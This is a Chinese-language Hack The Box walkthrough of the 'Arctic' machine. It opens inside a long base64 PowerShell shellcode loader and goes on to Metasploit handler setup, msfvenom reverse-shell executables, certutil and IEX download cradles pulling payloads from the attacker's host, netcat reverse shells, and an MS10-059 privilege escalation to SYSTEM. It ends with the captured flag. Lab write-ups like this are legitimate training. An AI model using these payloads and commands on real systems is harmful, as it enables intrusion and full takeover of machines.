AA1ACwAfQBjADAALAB9ADcANAAsAH0AMABjACwAfQBmAGYALAB9ADQAZQAsAH0AMAA4ACwAfQA3ADUALAB9AGUAYwAsAH0ANgA4ACwAfQBmADAALAB9AGIANQAsAH0AYQAyACwAfQA1ADYALAB9AGYAZgAsAH0AZAA1ACwAfQA2AGEALAB9ADAAMAAsAH0ANgBhACwAfQAwADQALAB9ADUANgAsAH0ANQA3ACwAfQA2ADgALAB9ADAAMgAsAH0AZAA5ACwAfQBjADgALAB9ADUAZgAsAH0AZgBmACwAfQBkADUALAB9ADgAYgAsAH0AMwA2ACwAfQA2AGEALAB9ADQAMAAsAH0ANgA4ACwAfQAwADAALAB9ADEAMAAsAH0AMAAwACwAfQAwADAALAB9ADUANgAsAH0ANgBhACwAfQAwADAALAB9ADYAOAAsAH0ANQA4ACwAfQBhADQALAB9ADUAMwAsAH0AZQA1ACwAfQBmAGYALAB9AGQANQAsAH0AOQAzACwAfQA1ADMALAB9ADYAYQAsAH0AMAAwACwAfQA1ADYALAB9ADUAMwAsAH0ANQA3ACwAfQA2ADg'+'ALAB9ADAAMgAsAH0AZAA5ACwAfQBjADgALAB9ADUAZgAsAH0AZgBmACwAfQBkADUALAB9ADAAMQAsAH0AYwAzACwAfQAyADkALAB9AGMANgAsAH0ANwA1ACwAfQBlAGUALAB9AGMAMwAiADsAJABrAEoAPQBBAGQAZAAtAFQAeQBwAGUAIAAtAHAAYQBzAHMAIAAtAG0AIAAkAHAATAAgAC0ATgBhAG0AZQAgACIAbQBzACIAIAAtAG4AYQBtAGUAcwAgAEkAYgBFADsAJABrAEoAPQAkAGsASgAuAHIAZQBwAGwAYQBjAGUAKAAiAEkAYgBFACIALAAgACIAVwBpAG4AMwAyAEYAdQBuACIAKwAiAGMAIgArACIAdABpAG8AbgBzACIAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAFMATwAgAD0AIAAkAFMATwAuAHIAZQBwAGwAYQBjAGUAKAAiAH0AIgAsACIAdwBpAFIAeAAiACkALgByAGUAcABsAGEAYwBlACgAIgB3AGkAUgAiACwAIAAiADAAIgApAC4AUwBwAGwAaQB0ACgAIgAsACIAKQA7ACQAQgBnAD0AMAB4ADEAMAAwADYAOwBpAGYAIAAoACQAUwBPAC4ATAAgAC0AZwB0ACAAMAB4ADEAMAAwADYAKQB7ACQAQgBnAD0AJABTAE8ALgBMAH0AOwAkAGwAUAA9ACQAawBKADoAOgBjAGEAbABsAG8AYwAoADAAeAAxADAAMAA2ACwAIAAxACkAOwBbAFUASQBuAHQANgA0AF0AJABGAG0ATAAgAD0AIAAwADsAZgBvAHIAKAAkAEIAQQA9ADAAOwAkAEIAQQAgAC0AbABlACgAJABTAE8ALgBMAGUAbgBnAHQAaAAtADEAKQA7ACQAQgBBACsAKwApAHsAJABrAEoAOgA6AG0AZQBtAHMAZQB0ACgAWwBJAG4AdABQAHQAcgBdACgAJABsAFAALgBUAG8ASQBuAHQAMwAyACgAKQArACQAQgBBACkALAAgACQAUwBPAFsAJABCAEEAXQAsACAAMQApAH0AOwAkAGsASgA6ADoAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAYwB0ACgAJABsAFAALAAgADAAeAAxADAAMAA2ACwAIAAwAHgANAAwACwAIABbAFIAZQBmAF0AJABGAG0ATAApADsAJABZAFoASgA9AFsAaQBuAHQAXQAwAHgAMAAwADsAJABrAEoAOgA6AEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgAWwBpAG4AdABdADAALAAkAFkAWgBKACwAJABsAFAALAAwACwAMAAsADEALQAxACkAOwAnADsAJABJAFgAPQBbAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUAdABCAHkAdABlAHMAKAAkAFQARgApACkAOwAkAE4ATQA9ACIAcABvAHcAZQByAHMAaABlAGwAbAAiADsAJABIAEsAPQAiAFcAaQBuAGQAbwB3AHMAIgA7ACQAZABSAEsAIAA9ACAAIgBDADoAXAAkAEgASwBcAEIAeABTAHIAQwBMAHYAWABcACQASABLACQATgBNAFwAdgAxAC4AMABcACQATgBNACIAOwAkAGQAUgBLACAAPQAgACQAZABSAEsALgByAGUAcABsAGEAYwBlACgAIgBCAHgAUwByACIALAAgACIAcwB5AHMAIgApADsAJABkAFIASwAgAD0AIAAkAGQAUgBLAC4AcgBlAHAAbABhAGMAZQAoACIAQwBMAHYAWAAiACwAIAAiAHcAbwB3ADYANAAiACkAOwAkAHYARABWAHQAIAA9ACAAJwBUACIAKwAiAHIAIgArACIAdQBlACcAOwBpAGYAKABbAGUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgBJAHMANgA0AEIAaQB0AE8AcABlAHIAYQB0AGkAbgBnAFMAeQBzAHQAZQBtACAALQBlAHEAIAAnACQAdgBEAFYAdAAnACkAewAkAE4ATQA9ACAAJABkAFIASwB9ADsAJABiAFoAPQAiACAAJABOAE0AIABpAEoAbAB5ACAAJABJAFgAIgA7ACQAYgBaAD0AJABiAFoALgByAGUAcABsAGEAYwBlACgAIgBpAEoAbAB5ACIALAAgACIALQBuAG8AZQB4AGkAdAAgAC0AZQAiACkAOwBpAGUAeAAgACQAYgBaAA'+'==')"
一个是 powershell 的攻击代码
我们复制进去
然后我们使用 msfconsole 加载 unicorn.rc
┌──(root💀kali)-[~/…/HTB/Easy/Arctic/unicorn]
└─# msfconsole -r unicorn.rc
.,,. .
.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P
d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p
d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'
d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P
88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b
d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________ ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.4
LHOST => 10.10.16.4
resource (unicorn.rc)> set LPORT 5555
LPORT => 5555
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.4:5555
┌──(root💀kali)-[~/…/HTB/Easy/Arctic/unicorn]
└─# cat powershell_attack.txt|xclip
把 poweshell 的攻击脚本复制到剪切板
powershell /w 1 /C "
删掉前面的内容和最后的双引号
sv PWA -;sv es ec;sv xo ((gv PWA).value.toString()+(gv es).value.toString());powershell (gv xo).value.toString() ('JABUAEYAPQAnACQAcABMAD0AJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAoACIAbQBzAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACkAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAYwBhAGwAbABvAGMAKAB1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhAG0AbwB1AG4AdAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsACIAKwAiAGwAIgArACIAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGgAcgBlAGEAZAAoAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAHUAaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAHIAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABQAGEAcgBhAG0AZQB0AGUAcgAsACAAdQBpAG4AdAAgAGQAdwBDAHIAZQBhAHQAaQBvAG4ARgBsAGEAZwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABUAGgAcgBlAGEAZABJAGQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbAAiACsAIgBsACIAKwAiACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAYwB0ACgASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABOAGUAdwBQAHIAbwB0AGUAYwB0ACwAIABvAHUAdAAgAHUAaQBuAHQAIABGAG0ATAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAUwBPAD0AIgB9AGUAOAAsAH0AOABmACwAfQAwADAALAB9ADAAMAAsAH0AMAAwACwAfQA2ADAALAB9ADMAMQAsAH0AZAAyACwAfQA2ADQALAB9ADgAYgAsAH0ANQAyACwAfQAzADAALAB9ADgAYgAsAH0ANQAyACwAfQAwAGMALAB9ADgAYgAsAH0ANQAyACwAfQAxADQALAB9ADgAOQAsAH0AZQA1ACwAfQAzADEALAB9AGYAZgAsAH0AOABiACwAfQA3ADIALAB9ADIAOAAsAH0AMABmACwAfQBiADcALAB9ADQAYQAsAH0AMgA2ACwAfQAzADEALAB9AGMAMAAsAH0AYQBjACwAfQAzAGMALAB9ADYAMQAsAH0ANwBjACwAfQAwADIALAB9ADIAYwAsAH0AMgAwACwAfQBjADEALAB9AGMAZgAsAH0AMABkACwAfQAwADEALAB9AGMANwAsAH0ANAA5ACwAfQA3ADUALAB9AGUAZgAsAH0ANQAyACwAfQA1ADcALAB9ADgAYgAsAH0ANQAyACwAfQAxADAALAB9ADgAYgAsAH0ANAAyACwAfQAzAGMALAB9ADAAMQAsAH0AZAAwACwAfQA4AGIALAB9ADQAMAAsAH0ANwA4ACwAfQA4ADUALAB9AGMAMAAsAH0ANwA0ACwAfQA0AGMALAB9ADAAMQAsAH0AZAAwACwAfQA4AGIALAB9ADQAOAAsAH0AMQA4ACwAfQA4AGIALAB9ADUAOAAsAH0AMgAwACwAfQA1ADAALAB9ADAAMQAsAH0AZAAzACwAfQA4ADUALAB9AGMAOQAsAH0ANwA0ACwAfQAzAGMALAB9ADMAMQAsAH0AZgBmACwAfQA0ADkALAB9ADgAYgAsAH0AMwA0ACwAfQA4AGIALAB9ADAAMQAsAH0AZAA2ACwAfQAzADEALAB9AGMAMAAsAH0AYwAxACwAfQBjAGYALAB9ADAAZAAsAH0AYQBjACwAfQAwADEALAB9AGMANwAsAH0AMwA4ACwAfQBlADAALAB9ADcANQAsAH0AZgA0ACwAfQAwADMALAB9ADcAZAAsAH0AZgA4ACwAfQAzAGIALAB9ADcAZAAsAH0AMgA0ACwAfQA3ADUALAB9AGUAMAAsAH0ANQA4ACwAfQA4AGIALAB9ADUAOAAsAH0AMgA0ACwAfQAwADEALAB9AGQAMwAsAH0ANgA2ACwAfQA4AGIALAB9ADAAYwAsAH0ANABiACwAfQA4AGIALAB9ADUAOAAsAH0AMQBjACwAfQAwADEALAB9AGQAMwAsAH0AOABiACwAfQAwADQALAB9ADgAYgAsAH0AMAAxACwAfQBkADAALAB9ADgAOQAsAH0ANAA0ACwAfQAyADQALAB9ADIANAAsAH0ANQBiACwAfQA1AGIALAB9ADYAMQAsAH0ANQA5ACwAfQA1AGEALAB9ADUAMQAsAH0AZgBmACwAfQBlADAALAB9ADUAOAAsAH0ANQBmACwAfQA1AGEALAB9ADgAYgAsAH0AMQAyACwAfQBlADkALAB9ADgAMAAsAH0AZgBmACwAfQBmAGYALAB9AGYAZgAsAH0ANQBkACwAfQA2ADgALAB9ADMAMwAsAH0AMwAyACwAfQAwADAALAB9ADAAMAAsAH0ANgA4ACwAfQA3ADcALAB9ADcAMwAsAH0AMwAyACwAfQA1AGYALAB9ADUANAAsAH0ANgA4ACwAfQA0AGMALAB9ADcANwAsAH0AMgA2ACwAfQAwADcALAB9ADgAOQAsAH0AZQA4ACwAfQBmAGYALAB9AGQAMAAsAH0AYgA4ACwAfQA5ADAALAB9ADAAMQAsAH0AMAAwACwAfQAwADAALAB9ADIAOQAsAH0AYwA0ACwAfQA1ADQALAB9ADUAMAAsAH0ANgA4ACwAfQAyADkALAB9ADgAMAAsAH0ANgBiACwAfQAwADAALAB9AGYAZgAsAH0AZAA1ACwAfQA2AGEALAB9ADAAYQAsAH0ANgA4ACwAfQAwAGEALAB9ADAAYQAsAH0AMQAwACwAfQAwADQALAB9ADYAOAAsAH0AMAAyACwAfQAwADAALAB9ADEANQAsAH0AYgAzACwAfQA4ADkALAB9AGUANgAsAH0ANQAwACwAfQA1ADAALAB9ADUAMAAsAH0ANQAwACwAfQA0ADAALAB9ADUAMAAsAH0ANAAwACwAfQA1ADAALAB9ADYAOAAsAH0AZQBhACwAfQAwAGYALAB9AGQAZgAsAH0AZQAwACwAfQBmAGYALAB9AGQANQAsAH0AOQA3ACwAfQA2AGEALAB9ADEAMAAsAH0ANQA2ACwAfQA1ADcALAB9ADYAOAAsAH0AOQA5ACwAfQBhADUALAB9ADcANAAsAH0ANgAxACwAfQBmAGYALAB9AGQANQAsAH0AOAA1ACwAfQBjADAALAB9ADcANAAsAH0AMABjACwAfQBmAGYALAB9ADQAZQAsAH0AMAA4ACwAfQA3ADUALAB9AGUAYwAsAH0ANgA4ACwAfQBmADAALAB9AGIANQAsAH0AYQAyACwAfQA1ADYALAB9AGYAZgAsAH0AZAA1ACwAfQA2AGEALAB9ADAAMAAsAH0ANgBhACwAfQAwADQALAB9ADUANgAsAH0ANQA3ACwAfQA2ADgALAB9ADAAMgAsAH0AZAA5ACwAfQBjADgALAB9ADUAZgAsAH0AZgBmACwAfQBkADUALAB9ADgAYgAsAH0AMwA2ACwAfQA2AGEALAB9ADQAMAAsAH0ANgA4ACwAfQAwADAALAB9ADEAMAAsAH0AMAAwACwAfQAwADAALAB9ADUANgAsAH0ANgBhACwAfQAwADAALAB9ADYAOAAsAH0ANQA4ACwAfQBhADQALAB9ADUAMwAsAH0AZQA1ACwAfQBmAGYALAB9AGQANQAsAH0AOQAzACwAfQA1ADMALAB9ADYAYQAsAH0AMAAwACwAfQA1ADYALAB9ADUAMwAsAH0ANQA3ACwAfQA2ADg'+'ALAB9ADAAMgAsAH0AZAA5ACwAfQBjADgALAB9ADUAZgAsAH0AZgBmACwAfQBkADUALAB9ADAAMQAsAH0AYwAzACwAfQAyADkALAB9AGMANgAsAH0ANwA1ACwAfQBlAGUALAB9AGMAMwAiADsAJABrAEoAPQBBAGQAZAAtAFQAeQBwAGUAIAAtAHAAYQBzAHMAIAAtAG0AIAAkAHAATAAgAC0ATgBhAG0AZQAgACIAbQBzACIAIAAtAG4AYQBtAGUAcwAgAEkAYgBFADsAJABrAEoAPQAkAGsASgAuAHIAZQBwAGwAYQBjAGUAKAAiAEkAYgBFACIALAAgACIAVwBpAG4AMwAyAEYAdQBuACIAKwAiAGMAIgArACIAdABpAG8AbgBzACIAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAFMATwAgAD0AIAAkAFMATwAuAHIAZQBwAGwAYQBjAGUAKAAiAH0AIgAsACIAdwBpAFIAeAAiACkALgByAGUAcABsAGEAYwBlACgAIgB3AGkAUgAiACwAIAAiADAAIgApAC4AUwBwAGwAaQB0ACgAIgAsACIAKQA7ACQAQgBnAD0AMAB4ADEAMAAwADYAOwBpAGYAIAAoACQAUwBPAC4ATAAgAC0AZwB0ACAAMAB4ADEAMAAwADYAKQB7ACQAQgBnAD0AJABTAE8ALgBMAH0AOwAkAGwAUAA9ACQAawBKADoAOgBjAGEAbABsAG8AYwAoADAAeAAxADAAMAA2ACwAIAAxACkAOwBbAFUASQBuAHQANgA0AF0AJABGAG0ATAAgAD0AIAAwADsAZgBvAHIAKAAkAEIAQQA9ADAAOwAkAEIAQQAgAC0AbABlACgAJABTAE8ALgBMAGUAbgBnAHQAaAAtADEAKQA7ACQAQgBBACsAKwApAHsAJABrAEoAOgA6AG0AZQBtAHMAZQB0ACgAWwBJAG4AdABQAHQAcgBdACgAJABsAFAALgBUAG8ASQBuAHQAMwAyACgAKQArACQAQgBBACkALAAgACQAUwBPAFsAJABCAEEAXQAsACAAMQApAH0AOwAkAGsASgA6ADoAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAYwB0ACgAJABsAFAALAAgADAAeAAxADAAMAA2ACwAIAAwAHgANAAwACwAIABbAFIAZQBmAF0AJABGAG0ATAApADsAJABZAFoASgA9AFsAaQBuAHQAXQAwAHgAMAAwADsAJABrAEoAOgA6AEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgAWwBpAG4AdABdADAALAAkAFkAWgBKACwAJABsAFAALAAwACwAMAAsADEALQAxACkAOwAnADsAJABJAFgAPQBbAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUAdABCAHkAdABlAHMAKAAkAFQARgApACkAOwAkAE4ATQA9ACIAcABvAHcAZQByAHMAaABlAGwAbAAiADsAJABIAEsAPQAiAFcAaQBuAGQAbwB3AHMAIgA7ACQAZABSAEsAIAA9ACAAIgBDADoAXAAkAEgASwBcAEIAeABTAHIAQwBMAHYAWABcACQASABLACQATgBNAFwAdgAxAC4AMABcACQATgBNACIAOwAkAGQAUgBLACAAPQAgACQAZABSAEsALgByAGUAcABsAGEAYwBlACgAIgBCAHgAUwByACIALAAgACIAcwB5AHMAIgApADsAJABkAFIASwAgAD0AIAAkAGQAUgBLAC4AcgBlAHAAbABhAGMAZQAoACIAQwBMAHYAWAAiACwAIAAiAHcAbwB3ADYANAAiACkAOwAkAHYARABWAHQAIAA9ACAAJwBUACIAKwAiAHIAIgArACIAdQBlACcAOwBpAGYAKABbAGUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgBJAHMANgA0AEIAaQB0AE8AcABlAHIAYQB0AGkAbgBnAFMAeQBzAHQAZQBtACAALQBlAHEAIAAnACQAdgBEAFYAdAAnACkAewAkAE4ATQA9ACAAJABkAFIASwB9ADsAJABiAFoAPQAiACAAJABOAE0AIABpAEoAbAB5ACAAJABJAFgAIgA7ACQAYgBaAD0AJABiAFoALgByAGUAcABsAGEAYwBlACgAIgBpAEoAbAB5ACIALAAgACIALQBuAG8AZQB4AGkAdAAgAC0AZQAiACkAOwBpAGUAeAAgACQAYgBaAA'+'==')
保存到 exploit.html
┌──(root💀kali)-[~/…/HTB/Easy/Arctic/unicorn]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
开启一个 HTTP 服务器
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.4/exploit.html')"
在我们的 shell 里使用 powershell 下载刚才的 shell
但是最后我还是失败了
成功的方法
┌──(root💀kali)-[~/Desktop/HTB/Easy/Arctic]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.4 LPORT=5555 -f exe > exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
使用 msfvenom 生成一个 exe 的 payload
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
然后在 msf 里使用上面的模块
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
然后修改一下 msf 的配置文件
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
设置好以后开始监听
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.4:5555
certutil.exe -urlcache -split -f "http://10.10.16.4/exploit.exe" exploit.exe
使用上面的命令进行下载 exploit.exe
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.11] 49738
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>certutil.exe -urlcache -split -f "http://10.10.16.4/exploit.exe" exploit.exe
certutil.exe -urlcache -split -f "http://10.10.16.4/exploit.exe" exploit.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
成功下载
然后运行一下
C:\ColdFusion8\runtime\bin>exploit.exe
exploit.exe
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.4:5555
[*] Sending stage (175174 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.16.4:5555 -> 10.10.10.11:49746) at 2022-03-24 04:31:53 -0400
meterpreter > getuid
Server username: ARCTIC\tolis
成功用 msf 拿到了 shell
Root
使用 ms10-059
https://github.91chi.fun/https://github.com/LucifielHack/windows-kernel-exploits-1.git
然后使用 certutil 将我们的 Chimichurri.exe 下载进去
certutil.exe -urlcache -split -f "http://10.10.16.4/Chimichurri.exe" Chimichurri.exe
然后使用 nc 监听一个端口
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
C:\ColdFusion8\runtime\bin>certutil.exe -urlcache -split -f "http://10.10.16.4/Chimichurri.exe" Chimichurri.exe
certutil.exe -urlcache -split -f "http://10.10.16.4/Chimichurri.exe" Chimichurri.exe
**** Online ****
000000 ...
0bf800
CertUtil: -URLCache command completed successfully.
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.11] 49208
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
成功拿到 system 权限
C:\Users\Administrator\Desktop>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
fa6be5a3ab5fb06b70586f96932c3e09
成功拿到 root 权限的 flag 文件